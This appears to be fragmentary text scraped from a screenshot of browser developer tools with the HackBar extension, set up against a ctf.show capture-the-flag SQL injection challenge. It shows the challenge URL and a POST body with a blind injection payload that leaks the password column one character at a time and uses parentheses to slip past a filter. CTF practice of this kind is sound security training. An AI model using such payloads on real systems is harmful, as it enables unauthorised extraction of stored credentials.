 //返回用户表的记录总数
$user_count = 1;
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://ca814937-ccd5-42b1-844c-b369c8ab522c.challenge.ctf.show/select-waf.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
tableName=(ctfshow_user)where(substr(pass,1,1))like'c'